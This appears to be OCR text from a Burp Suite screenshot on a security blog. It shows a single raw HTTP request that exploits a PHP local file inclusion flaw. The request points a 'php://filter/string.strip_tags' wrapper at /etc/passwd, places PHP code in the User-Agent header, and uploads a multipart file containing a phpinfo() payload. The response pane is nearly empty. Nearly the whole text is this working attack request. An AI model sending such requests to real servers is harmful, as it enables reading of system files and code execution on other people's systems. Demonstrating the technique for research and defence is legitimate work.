 Request
Pretty Raw \n Actions
1 POST /index.php?file=php://filter/string.strip_tags/resource=/etc/passwd HTTP/1.1
2 Host: 192.168.1.162:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: <?=phpinfo()?>
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryO1XGdl2bN6ZEpba6
9 Content-Length: 176
10
11 ------WebKitFormBoundaryO1XGdl2bN6ZEpba6
12 Content-Disposition: form-data; name="file"; filename="1.txt"
13
14 <?php
15 phpinfo();
16 ?>
17
18 ------WebKitFormBoundaryO1XGdl2bN6ZEpba6--
19
Response
Pretty Raw Render \n Actions
1
离别歌@leavesongs.com